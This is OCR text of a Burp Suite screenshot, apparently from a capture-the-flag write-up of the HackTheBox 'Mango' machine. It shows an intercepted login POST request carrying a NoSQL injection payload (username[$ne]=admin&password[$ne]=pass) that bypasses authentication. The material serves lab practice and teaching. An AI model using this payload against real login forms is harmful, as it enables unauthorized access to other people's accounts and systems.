 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://staging-order.mango.htb:80 [10.10.10.162]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firef
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=gtubr75qtbq3bf10tp5v4icr32
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 username[$ne]=admin&password[$ne]=pass&login=login